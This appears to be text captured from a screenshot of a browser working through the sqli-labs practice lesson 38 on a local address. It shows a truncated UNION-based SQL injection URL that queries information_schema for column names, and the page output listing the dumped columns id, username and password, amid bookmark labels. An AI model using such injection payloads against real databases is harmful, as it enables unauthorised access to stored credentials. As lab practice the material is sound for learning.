 192.168.147.130:7766/Less-38/?id=-999' union select 1,2,(select group_concat(column_name) from information_schema.columns where TA
2
新手上路 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ... 其他书签
Welcome Dhakkan
Your Username is : 2
Your Password is : id,username,password
SQLI DUMB SERIES-38